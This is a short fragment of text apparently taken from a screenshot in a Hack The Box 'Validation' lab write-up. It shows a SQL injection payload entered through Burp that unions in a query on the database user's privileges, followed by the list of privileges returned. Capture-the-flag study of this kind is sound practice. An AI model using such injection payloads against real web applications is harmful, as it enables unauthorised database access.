 validation.htb/account.php
7
2
burp
Join the UHC - September Qualifiers
Welcome '
Other Players In ' union (select privilege_type FROM
information_schema.user_privileges where grantee = "'uhc'@'localhost'")-- -
• SELECT
• INSERT
• UPDATE
• DELETE
• CREATE
• DROP
• RELOAD
• SHUTDOWN
• PROCESS